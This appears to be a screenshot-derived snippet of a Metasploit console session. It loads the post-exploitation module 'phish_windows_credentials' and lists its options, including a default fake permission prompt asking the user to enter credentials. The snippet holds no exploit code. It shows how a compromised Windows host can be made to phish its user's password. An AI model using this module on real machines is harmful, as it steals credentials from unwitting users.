 msf6 > use post/windows/gather/phish_windows_credentials
msf6 post(windows/gather/phish_windows_credentials) > show options

Module options (post/windows/gather/phish_windows_credentials):

   Name         Current Setting     Required  Description
   ----         ---------------     --------  -----------
   DESCRIPTION  {PROCESS_NAME} nee  yes       Message shown in the loginprom
                ds your permission            pt
                s to start. Please
                 enter user creden
                tials
   PROCESS                          no        Prompt if a specific process i
                                              s started by the target. (e.g.
                                               calc.exe or specify * for all
                                               processes)
   SESSION                          yes       The session to run this module
                                               on.